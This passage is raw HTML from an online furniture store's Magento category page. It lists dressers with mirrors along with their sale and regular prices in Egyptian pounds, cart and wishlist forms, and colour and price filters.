sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1928/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1928,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1928","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~~/product/1928/" method="post"><input type="hidden" name="product" value="1928"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/orignal-white-bd-dresser-embd30011053003">ORIGNAL-WHITE-BD Dresser with mirror</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/orignal-white-bd-dresser-embd30011053003#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1928" data-price-box="product-id-1928">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1928"  data-price-amount="9064" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 9,064</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1928"  data-price-amount="11330" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 11,330</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/pl-luna-bd-dresser-embd30011058003" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/i/m/img_8978_2_1.jpg" alt="PL-LUNA-BD Dresser with mirror" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/i/m/img_8978_2_1.jpg"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1927/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1927,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1927","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~~/product/1927/" method="post"><input type="hidden" name="product" value="1927"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/pl-luna-bd-dresser-embd30011058003">PL-LUNA-BD Dresser with mirror</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/pl-luna-bd-dresser-embd30011058003#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1927" data-price-box="product-id-1927">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1927"  data-price-amount="10944" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 10,944</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1927"  data-price-amount="12875" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 12,875</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/em-energy-bd-dresser-embd30030480000" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/3/o/3o7a0040_edit_2_1_1.jpg" alt="EM-ENERGY Dresser with mirror" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/3/o/3o7a0040_edit_2_1_1.jpg"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1923/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1923,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1923","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~~/product/1923/" method="post"><input type="hidden" name="product" value="1923"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/em-energy-bd-dresser-embd30030480000">EM-ENERGY Dresser with mirror</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/em-energy-bd-dresser-embd30030480000#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1923" data-price-box="product-id-1923">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1923"  data-price-amount="6798" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 6,798</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1923"  data-price-amount="7725" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 7,725</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/metropol-em-dresser-embd30030200000" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/3/_/3_2_2_1.png" alt="METROPOL-EM Dresser with mirror" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/3/_/3_2_2_1.png"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1918/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1918,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1918","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~~/product/1918/" method="post"><input type="hidden" name="product" value="1918"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/metropol-em-dresser-embd30030200000">METROPOL-EM Dresser with mirror</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/metropol-em-dresser-embd30030200000#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1918" data-price-box="product-id-1918">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1918"  data-price-amount="12669" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 12,669</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1918"  data-price-amount="15450" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 15,450</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/lego-em-dresser-embd30030170000" style="padding-bottom: 133.3333%;" class="product photo product-item-photo  has-hover-image" tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/8/x/8x0b6971_edi_2_1.png" alt="LEGO-EM Dresser with mirror" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/8/x/8x0b6971_edi_2_1.png"/>  <img src="https://hubfurniture.com.eg/media/catalog/product/cache/5296527a91c9b5161047383e80fe4001/8/x/8x0b6974_edit_2_1.png" alt="LEGO-EM Dresser with mirror" class="img-responsive img-hover-show" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/5296527a91c9b5161047383e80fe4001/8/x/8x0b6974_edit_2_1.png" />  <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1917/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1917,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1917","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~~/product/1917/" method="post"><input type="hidden" name="product" value="1917"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/lego-em-dresser-embd30030170000">LEGO-EM Dresser with mirror</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/lego-em-dresser-embd30030170000#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1917" data-price-box="product-id-1917">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1917"  data-price-amount="10506" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 10,506</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1917"  data-price-amount="12360" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 12,360</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/rien-dresser-embd30030110000" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/8/x/8x0b7201_edit_2_1.jpg" alt="RIEN DRESSER WITH MIRROR" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/8/x/8x0b7201_edit_2_1.jpg"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1915/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1915,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1915","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~~/product/1915/" method="post"><input type="hidden" name="product" value="1915"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/rien-dresser-embd30030110000">RIEN DRESSER WITH MIRROR</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/rien-dresser-embd30030110000#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1915" data-price-box="product-id-1915">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1915"  data-price-amount="11536" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 11,536</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1915"  data-price-amount="14420" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 14,420</span></span>  </span></span>  </div>  </div></li>  <li class="item product product-item-masonry product-item-info product-item col-lg-3 col-md-3 col-sm-4 col-xs-6 ">       <div class="product-top">  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/city-em-dresser-embd30030070000" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/c/i/city_2_2.png" alt="CITY-EM DRESSER WITH MIRROR" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/c/i/city_2_2.png"/>   <div class="product-image-photo"></div></a>   <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link" data-role="add-to-links"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/en/mgs_quickview/catalog_product/view/id/1914/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li><button data-title="Add to Wish List" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/wishlist\/index\/add\/","data":{"product":1914,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>   <li><button data-title="Add to Compare" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/add\/","data":{"product":"1914","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9kcmVzc2Vy"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div> <form data-role="tocart-form" action="https://hubfurniture.com.eg/en/checkout/cart/add/uenc/[base64]~~/product/1914/" method="post"><input type="hidden" name="product" value="1914"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="" />  <button class="action tocart btn-cart" type="submit" title="Add to Cart"><span class="icon pe-7s-shopbag"></span> <span class="text">Add to Cart</span></button> </form></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/city-em-dresser-embd30030070000">CITY-EM DRESSER WITH MIRROR</a></h5>     <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Be the first to review this product" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser/city-em-dresser-embd30030070000#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1914" data-price-box="product-id-1914">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-1914"  data-price-amount="8262" data-price-type="finalPrice" class="price-wrapper " ><span class="price">EGP 8,262</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1914"  data-price-amount="9720" data-price-type="oldPrice" class="price-wrapper " ><span class="price">EGP 9,720</span></span>  </span></span>  </div>  </div></li>  </ol></div><div class="bottom-pagination">    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":24,"url":"https:\/\/hubfurniture.com.eg\/en\/bedroom-furniture\/shop-by-item\/dresser","formKey":"8IJR4BX14Nrqk59s","post":false}}'>            <div class="field limiter"><div class="form-item-select"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12">Show 12 per page</option> <option value="24" selected="selected">Show 24 per page</option> <option value="36">Show 36 per page</option></select></div></div> </div> </div>          <!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
</div><div class="sidebar sidebar-main col-lg-3 col-md-3 col-sm-12 col-xs-12">   <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'> <div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content">           <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1], "multipleCollapsible": true}}'>  <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Price</div><div data-role="content" class="filter-options-content"> <div class="smile-es-range-slider" data-role="range-price-slider-price"><div data-role="from-label"></div><div data-role="to-label"></div><div data-role="slider-bar"></div><div class="actions-toolbar"><div data-role="message-box"></div><div class="actions-primary"><a class="action primary small" data-role="apply-range"><span>GO</span></a></div></div></div></div></div>        <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Color</div><div data-role="content" class="filter-options-content">  <div class="swatch-attribute swatch-layered color_f" data-attribute-code="color_f" data-attribute-id="159"><div class="swatch-attribute-options clearfix"> <a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser?color_f=white" rel="nofollow" aria-label="white" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="5432" data-option-label="white" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;ffffff"></div>   </a>  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser?color_f=beige" rel="nofollow" aria-label="beige" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="5434" data-option-label="beige" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;e6b77a"></div>   </a>  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser?color_f=gray" rel="nofollow" aria-label="gray" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="5436" data-option-label="gray" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;cccccc"></div>   </a>  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser?color_f=black" rel="nofollow" aria-label="black" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="5431" data-option-label="black" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;000000"></div>   </a>  <a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser?color_f=brown" rel="nofollow" aria-label="brown" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="5435" data-option-label="brown" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;5c312c"></div>   </a> </div></div> </div></div>            </div></div></div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong class="title" id="block-compare-heading" role="heading" aria-level="2">Compare Products <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></strong></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove This Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare btn btn-primary btn-xs"><span>Compare</span></a> <a id="compare-clear-all" href="#" class="action btn btn-default btn-xs clear" data-post="{&quot;action&quot;:&quot;https:\/\/hubfurniture.com.eg\/en\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong class="title">My Wish List <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></strong></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items list-products no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><div class="product-image"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a></div><div class="product-item-details"><h5 class="product name product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></h5><div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: 